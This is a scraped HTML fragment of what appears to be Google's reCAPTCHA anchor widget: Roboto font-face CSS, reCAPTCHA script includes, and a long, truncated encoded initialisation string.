  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8AlfE6DQpATcN_6KzNwO2w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8AlfE6DQpATcN_6KzNwO2w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8AlfE6DQpATcN_6KzNwO2w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/wr/ChsKjVMOBwr/DqkRKA8KGw53ClMOuUCfDgsOqUMOhw7bDjMK4H8OaSsOSwrzDu20Pw7YOwqnDrkdtTsKRbhJ0w7zCii3CucOHRMOFXcOvw7bCt8OLRMKSwqXDnMOnwrBdZkM3woPCisK7w4hgfsOWRsKDwolXQMKPwqFaw5fCqcOwc8Oow6TDsMKzN37Dmg/Dn8Kkw7jCvcKgQUtwFsOsRsOrwpI0wpQwLUMkBD5ywqzCh1/CgcK5cQfDs0vClHUyVHXDti4FC8KlcsOFEFjCp0vDsMKrwo9lwrMBLgTCtsKQw7ADDEXCphLDuEV5JMO/w5DDiwpPw57CvcOQNGIdw5vCvMOBYU3CrFQxw59QS8KcbMKTw67DskPDv8KdwqTCu8KxwodybsOAwpzCjAk4w7/[base64]/CimkKGQsLcGzDpMK3wpPDrU87WsONNMO8w4vDnMO3A8O4w4oTIsKewpVlwqhFwpvCicKLL8OmwrTDr8K/IsO1wo/DucOKw7LDnHbDnxVJw4hMDsKvwr7CvMKHPcKkw5jCtcOKESoIw5fDrMO/IsKBRcKgwqwmWMOhNMK+w65mWMKJeBxywrDCssOpMmxsE8KlwqHDuxZWSRbCosKIMcOSblogYkzDrsKHCQ1wZ3A1OcOnQFfDqcOKacK1bcOwwr/CgMOlWxzCknRpwqzDuMKswoDCu8Oscz3DqXLDusOswqc0cyvChMOqw4TCksOHHcKwwosYSkjCl0t5OT3Dv8OuOjDDhHzDsSpUwotDRTHCtmhyw5TDjCIEwpHCtMOjw7LCsRLDsMKhw69XwpfCiMOnwpETw6R0wrzDok3CocOJN2AUV8KJSlMlQMO8woHCvsOxw7/[base64]/CocKDw5nDlXgXwovCmH/[base64]/CtsOKw7Ivw5xqBMO5wpXDuinDhkMOw5dpw6tkwo3Cgm8BJ1ttwq17w6DCh8KLQ3AKTsO+w7sCEkZJwo9Uw782JXwUwqbCiHPDh0Y0ScKgVjvCn8OTD31QGmzDr8O5woXCnSYbeMOcw5bCkSZoM1/DjRjDq1oBwqlFB8Kzw7HCtcK5KS8sw4zChRvCojZSwqoJw4XCmmg0YDEhwpDCtcKeEcKvLhTCnFLDvcKGwpLDmnFtccKSU3LDkjTCv8ObwrZAbRXCi8K1RjYsGwLDscOQwqJCw6jDsMOPw4HCn8OIwo/CnQPClWMzKURnw5vCjcOEIQ7DqsORwo1OwrnDisOpwp/CpMOUw5rChcKxwrXCmcKHPsOCTcKewrbCuVVRw5zCoTERVsOdLAMQLsOWw6p6wq9gw4XDlsOINWlYwr8AecO/wopww4LCsHfCiXTCg2kewqzComlbw6x8DBjCnX3DtcOZP8OtfBwEUcKqT8OaGGbDrhrCh8KIfxXDtsONwq3CkyMFcMOaacOLw4wgZMKEw6HCkk5sw4zCncKdJhvDt0/[base64]/CtiUIdcKkw77DhWzCoW3CoTDCrcKNPsONw5tkFcOBdw9FM8O2w7fDj8KrwpZxCC7DscOEw4jClV3DoRzCk1kbH8OQEMOAwoLClsKUwprDqw/DvMOAXcK8MxjDo8KSw5UKWUjChEPDmMKTJFNFw6Fdw6EJw6BOw6nCnsOMVcOBw5bDlsOPfzkxwpkEw7FFbMOPWS9mwp5ewrrCu8ORWw1bLcOFworCosOawobCrDsLJcO8L8KvXAM/cSHCpHgBw5XDjcOUwr/DhsK6w6zDlcKowpVpwo/DijouwqUENTJIYcKPw6TDgmbCoDvCrQlLw6zCjsONJVjCo2BHKEzDsmXCpFdEwqlJw53Dj8Kpw5DDsRfDvMKrw6jCvsO0w55fFMOdA8O6GAxzN3o0bMKTw7BWwqBSwoVdw6IQw6NFw5www7/[base64]/DmC/CvR/CncK/[base64]/DrsKnw5VKw5s0KsK0O8K4XcKRMTDDl2LCvcOtCmFhw6lXwqZ0wpzDr3Q4ZkIUHMOsw59MZyHCi8KZW8K5RsKfw7tpw5bDmCLCr2zCjXXDvsKIPMKHAFZcEzxiXcKwDMOYPcO8PEwxw7bCsnzDr8OZAcKpwpvCgsKwwoc9bMO/wrPCtRnDsMKJwpLCsBMrwqNQw6rCkMK0w7HCjHrDoz4lwqnCicKCw5wewrXDjTUcwpDCjW1hFsOoM8OPw6s0w7F0w77CsMORAilsw7J5w5/[base64]/[base64]/dWDCsl8TUMK3wpV1w4ZSwrzDusOLwqfCmcK6JcOif1PDn8O4wozCqXN8wq06YsKvw7tdfMOKKhTDmn7CoyIXL8OmUlrDpcOtwpHCixbCohfCi8KvGDMcwpnDgyTChQ/Dtw12I8OXQMOaCR3CpcKowqDDtcK/[base64]/DvE3DpsKrw5TCqcK0IlbDoikIwpUbw6lJwqFAwqNWQ8KBUVR3Gg3Cr8Knw6xbwoIsEcOBwq1Gw7vCsSvCmMKsKcKww6bCh8KyScKlwonDosOVXcOScMORw73DtsO6wrdmw7I/woPDiVM7wqPCghbDqMKKwr1Jw63Cq8ONSVLCk8OuEi3DgHbCosKOJyzCkcOlw6zDsFg9wpZaw5djGsO3IFRlYAQ+w7N6w6DDhidxEsOEAsKdKMOXwr7Dp8KKHB7Cu8KpR8KUB8Oqw6IBw69bworCmsODw4hAwobDhsKwwqUIwpnDtGnCgTEbwoMRwqhewq7DqhtaAcK/wq/DtsK5BnVQZcKnw5Ykw5XCl3RnwpjDiMOPw6XCqcK1wrPDuMKXNMKgw79cwrouwotmw5/CmCgaw7TCqynDsG7DmkhyQcOmw44ewpovUsOnwqbDm8OGSjfCiAkWXTrCo8OFCMKxwrLDlzzCqSI2VcKYwqhTw5JHbgkdw7nDrsKrSsO9fMKxwrp3wpfDu0/DocK5PBTDhV/[base64]/DqFTCk8KnwrTDhcKLwrTDmx/[base64]/CuMKfwqIaQMO4XXXDgsK+cwbCvMKqw5o9WcOaBcOzRMOdEMKRw7ocw5LChCNYwpVjw77CgiYbwq7DrWIVwpnCsXJuLcKMwpRAw7/[base64]/[base64]/DjRfDg0kSwrfCscKsQsKnL8KTHVpfwoAVwq8oWAPDggtUw57Cjw/Cu392w5zDqUPDvVR4w7/[base64]/[base64]/ecOWXgRiN8OZwqvDqi0hw7XCkgjDqMKSJ8KDL33DtcKTw6HCtH7DhEUFw5bCj15Td0oQwoROP8KuRMK5w4rDgWbCoTvDqMKIEsKdSCFATxQUw4fDhsKGw7HCp1MdYFHDnTAeIMO/[base64]/w43Dg8K1SMKWwoBmeyTCtk8ew48ZUSsbw7cDw6PDtcOPwpTDpMKyw4QLwrJzEX/DpsKowq/DlD7ChcK5TsKmw7zCh8KHesKVMsOMaCnCu8KXaHfCncKBOsOVLE/Ct8O6ZcOswodTecKhw4LCrX9Xw649RhcjwoTDiE3DgMOewq/DpMKTDSdfw5/Dj8KBwrXCv3vDvgF/[base64]/ChMKDLzbDoUHDvsKlb2cfUBoaACfCpMOfPcOZw79rEcKlw6ZHBmDCkgfCq1bCr2HCrMOwdD/DvcOIPcK7w6Yoa8KpJR/ClMKlLi8VccKOGixmw614eMOGIg7DrsOMw7fCqAE7BcOOdwlgwqs/w4nDl8OTGsKLA8O3wr16w4/Dq8KXwr/CpnkLA8KrwpRAw6HCt30qw6PCiGDCvMKcw51nw5XCn1LDkTBgw51XTcKsw7XCvErDkcKlw6rDuMOYw7AjCMODwoxhE8KQeMKSZcOWwojDnio4w49VaU8xVFA3VCrDq8K+Nx3Dv8O0fcK3w6fCgAHDpMKEcRYvGMOlQxgmTcODEQPDsARDEcKaw4/Ck8KbMFTDjEfDtsOfwqbCqcKoZMKKw6LDtAfCmsKPwrt9wpU6KVPDpW4mw6B9wo1ofWJwwprCucKTO8O8WFXDnEINwoTDssOAw5vDqlxHw7DCi8KIX8KQQiJdbBHDongCaMKfwqLDuFUtNUVlQA3Ck1PDgB4Pwo8CGnPChxXDk0dwI8Oqw5/CmmzDmcOHWipBw6Nhbm9bw4TDisOgw799wpoGw6VawrPDjAg1VFfClm0Df8KIXcKTwo/DoBnCuxzDuHgLXsO1woZzK2DCp8Ogwp3DmjPCscO0w5rCinFzGT3DuR3DmsKawox1w4HDs3pIwqvDqGUPw4jCgWwWL8KAVcKffcKQwp5zwqrCosOrGCXDuTHDtG3Csx3Coh/DgmrCuVTDrcKNI8ORMMKSBcOdaUTCpiJPw6/CoEIQFHsRFi7DhU7CqD/[base64]/woLCqsKUw7cfF3wdw6LDm37CpcKQw5cFHMKvBsKiwpzDrnjDlMOKwoMawrliB8Osw6QMSsKLw7nCrMKnwoHCkk7DncK6wqJ5wq1swq80YcKTw5Bbw67CnyYjX0jCocO7woU6czUBw4DDlhPCmMKCw6Qrw7DDjhTDmho/[base64]/[base64]/HRPClW7DkVPCrTNBJMOCBhE6wrfCpMOIEsOTAE0RVcKBw70Iw6bDp8OLbMK0e2zCnyDCj8KOasOUWMKawoUYwqHCqG59asKDwrEkwr1rw5VZw4BLwqkzw6LDssOyX33DjEshcivClHHChywuHwYrwo4hw4bDkcOHwq4ODsKwKmdbIsOuOMK/UcKGwq49wohxacO8BhMwwpDDj8OlwqbDvTJNSGDClgVPJcKfSzfCkEDDkFPCp8KtW8O/w5DCh8KJVsOhcxrCm8OJwrxww4sWYcOwwprDpifClcKWbgp2woEewqjCmS3DvznCpRcNwrNsFyfCu8OvwpzDpMKeQ8OYw6PCpzjDsAdzJyLCkQwMRRRlwpPCvcOpL8O+w5gFw6/CjlfChcOGWGbCmsOQwpLCth8vw7BhwqbCpUvDrMKRwrQLwoAPCkTDqCHCksOdw4khw5nClcKtw7zClsKjJlonwr7DqCxrKEPCpsKyH8OeH8KowrV0VcK5AsK1wqkRO3p4BkVYwq/DtlnCnXcGK8OVb2rCmsKMIxPCpsK4CsKzw5V9RmLDgDZdanzDoH5xw49ew4TDpk4uw4oAAsKTQ1MUPcO/w5VfwrJ9DTNdB8Oxwo46SMKpesKAe8O1OXnCucO4wrF5w7LDlsKAw6TDqcOCby/DmcKrGMODIMKaJmbDmz/DtMOtw6TCr8OTw6dBwqLCvsO/w4jCusO9cl1rU8KXwrdPw63Cp1h9XknDrkkVZMKxw4DDkMO+w54rRsK8DsOYSMK2w4LCuQpsK8OAwo/[base64]/PMOqWMOqwqMLw4rDjkNaw6E6cMOYw6zDnMOaWiMQw6vDncOCXMKRKkAXw51KecOBw5NcXMK1PsOowpYJw6jCgC4HZ8KbHMK7PmfDjMODQMKIw67CtFEaPmgZM2IqOCEZw4jDsHZURsOHwpbDlcOlw6vDgsOLYMO+wqfDosOow7jDmVxka8OXSx/Do8O9w70iw4bDksOPEMKHYRvDsynCtlVwwqfCq8OAw6MPF2o7IMOtOVfCkcOSwpnDoGZDacOJCgDDrWpJw4PCkMKHRzLDjlx/w6jCuSvCmw5XD0XDkxtwEisIbsKRw7fDh2rCicKcAjkOw79fw4fDpGEaNsK7FDrDqhM3w6HCnW06ZMKVw6/[base64]/w7/CgsKqw5ZtKMO2w7jDhsK/[base64]/DkMKvdT3DgjbDrsOCwoktci0ZwpwjwqJ3w5jCkHrDknEoIMKCSiFRw7fCvDDCnsK0BsKnCMOVRMKFw5HDjcK+w45jHR0ow4/DiMOAwrDDksKBw7o9P8KjE8OjwqxIw4fDuSLCucK7w7zDnUfDrl8kKE3DgcK6w6ghw7DCmVjCoMOfVcKjNcKewrvDp8OFw6Umwq/[base64]/w6QJNcOXDDIWa8OGwqRgw5jDigbCssOTw6I/dFMlw4xmSmtAw4NVecOZKEbDqcKWRHPCtsKvE8KKHhXCjAHCs8Kmw7/[base64]/[base64]/DssKvw5t3HcOJX8KlAcO4AV7DksO8T8OHOMOqHsK/wqjDssK/fjdBw5zCtsOmTRXCmMOsNsO5O8O5wrQ5wqAlNcORw5XDjcO2PcOuJyfDg3TCnsORw6gDwpFSwopFwoXCpwPDgUnCrBHCkBzDusOlW8Orwq/ChMO4woPDqcKCw5LDvRx5DsOIaSzDqQgVwoXDrzx8wqN6OlbCvg7Ch3XCv8OYaMOCDcKbVcOXaxRxK18Mw6laPsKcw4HCpFAiw7tZw5TDl8KWdMOGw4B9wq/CgE7Dh2NAAgjDkBbCsmgMw59cw4RufHvCrMO0w7bCtMK0w4ZSw5PDv8KJwrkawqsgF8OeKsO/F8K6YcOww6bCg8OHw5vDkMOMB0E/JRZ+wrzDicKlCFLCgBBrFsOfYcOdw6HChcKiN8O5Y8OmwqfDkcOfw5zDkcOyAg4Pwr5rw6gzKcOKK8K9eMOuw6BKMMO3L1XCrE/DtMKkwrQGcWLCpzLDjcKpYMKAe8OiD8OAw4sAB8KLSQwgYwvDlmHDgMKpwrB5VHLDmz1tTSVqSEshOsOGwoLCiMO3TMODS013P0rCs8KpRcOcG8KMwpUsdcOSwpFBNcKuw4c2HiMpFnBAWmM0DMOZHFXDtW/DvgUOw450wrPCqsOBOGIyw6ZEScOhwrjCnsKJw6zCrcOfw6jDtsOyA8O9w7sTwp7CqG/[base64]/Dp0rDiTTDih/Cl8Oaw60vw67CtE5TOARyw4jDgnTCvxhYEWMeUcOEXsKIMnLDrcOvYUsrI2LDmVHDh8Kuw5cJwp/CjsKZwos6wqIuw4HCnx3CrsKBdUDCjHHCrHJUw6XDocKGwqFNC8K+w4DCq3QQw5nCpsKiwrEJw7XCqkR3HMOvSSrDtcOWPcOzw5I/w4E/OF/DvcKYBQ7Cq0duwosoa8OPwprDpC/[base64]/w7vCq8OlZcOLw5/[base64]/[base64]/ERPDiTDDiWnCi8KFVxbDthzCoGfCqsKYwpbCu0IWXTA1Y3A4dMKkbsKNw5nCqjvDp3APw6DCtWBCGHrDrh3DmMKEwpfDgTcBfMOkwrYEw4VswpHDlsKHw6srTsOSIycQwpxjwoPCosKjZX4kKXk4w79hw74Ow4LCrzXCnsOPwqlyOcKawpTDmH/DljPCqcOXZifCqARhLm/[base64]/[base64]/CqCcww7XDo8KOwo9ifF13wpbDrwfCogVnw6PCkCjDjTZTw6zDuRnDiUsKw4PCvRvDmcO8MsOdXMKnwrXDihXCvsKAYsOlCUBLwrHDoGjCssKuwrbChcKYR8OPwoPDh3ZYC8K/w6XDtMKnccOIw7nCocOnA8KSwpFQwq1/YBwcRMOdOsOhwpppwqMfwp1tbXASLWbDizbDg8KHwrI3w5FQwojDjH9/AizDlUMuOMOABFluBcKQEMKiwpzCscOow5DDmlUPaMOdwonDrsOuRSTCpyUXwrHDuMOMRsK4CmYCw7bDugs9XCknw7YOwpUaE8O5DcKdOBvDksKfXk/DisOSIn/Dm8OXSDtVB2sxfMKMwrkhEHNAwq99CV3CkFcpHxZGVWcPUBDDksOywqLCrMOqdMOkJG3CvzrDisKjesK/w57DvzMDMTIew4PDgcOZR2jDn8KFwplmTsOYw5smwpHCjyLCkMOmaCpKNmwDS8KTZFQGw4vCqwXDhXjCiE7Cm8Ovw5zDilF6XTg0wozDrkFbwqp+wpAOOcO0ayXDlsKHe8OBwqpIRcK7w7/CpsKGSTvCmcK5wpcMw4/Cv8OLE1sAEcOjwpDDoMK/[base64]/CgsK8YcKHw53CmUJTwpV7ZFElVATCh8Opw4xWwpzDpMOuHHVhQMKPNADCvEjDl8KzYWZyMWnDhcKICB9TXhUWw5Uxw5LDux7DqsOyKMO/[base64]/CuEnCjXvCrMOYIsKcwqYpN0vDp8OHwqEIERvDiMKRw4DDnzvDgMOnw6LCn8OtSWModMKqNlPCv8O+w4JCEsKbw4oWw65Dw6XDqcKcOzHDq8KGE3NOZ8Obw4kqaEtkOWXCpWfDg1w6woBbwpJVH1sDUcOLw5UlDxXDkgnDhXFPw5Zqem/DiMOPHRPDrsKzUHLCicKGwrV0A3xZQwwFIEbCmsOQw5bDpRvCvsO7FcOxwqIhwrEQf8Opwp5kwqDCkMKkN8KPw5AQwoYXRMO6DsOqw7J3NcK4P8Kgwo9Jwol0CRV9BXl9UsOTwr3DkQnDtlkENzjDisK/wovClcOIwprDh8ORHwV5wpIkF8KFG2XDrcK0w6l3w67ClcOMD8OJwoLCinkAwrrCscO0w7RmJDE1wovDo8KZSAVnRE/DksOQwpbDhhd8bsOvwr/DvcOVwrHCq8KCNzDDtmLDu8O9OcOaw51PXmYlaSbDhUVewr/DiFdTcsO0w4/CmMOeSXkQwpAkw4XDnSzDqHUpwokIaMOqBT1bw7LDunDCk0BCWEDCsxh0X8KKC8OBw5jDtVAXwrtafMO/[base64]/DkMO7asKnUyPCvwtHw5lRwqzCjAI3U8OwPRhqwrECccKkwrHCl0TCjGjDrCPDgMOiwrHDi8Knd8OwXWUMw7RidlJlZsOzUVvCusKlPsKtw4kGJCfDjGF0anbDpMKhw4oLS8KKeg9Sw54gwoJIwox5w7vCt1TCo8KpOzUyc8KaWMOJY8K8T1NTwq/DvUpSw6E+R1HDj8OawrsjBX1ww4UVwoTCgMKsZcKkDTM+R0XDgMKoQ8KkfcOhQXYdAF3Dq8K8EcOSw5rDkSTDtUJYX1rDvSRXQX4sw5PDuTzDjFvDh1/CisO+wr/DiMOoFMOYDcO/w5luRixLUsKowo/Cp8KOdcKgcnhRdcOKw5Njw5rDlE54wpDDq8OOwrIAwrVew6nDrRvDnnHCpB7CvcKTFsKTDzoTwr/CgnnCrw8mWBjDnQjDs8K/wrnDi8O/HHwmwofDr8KPQ3XCh8OVw5ddwopCV8Knd8OMBMKmwpBbeMOKw7Rrw5/DglVzHx5oKcOHw4tdFsOyfjY+G0InFsKBZMOgwr8Dw7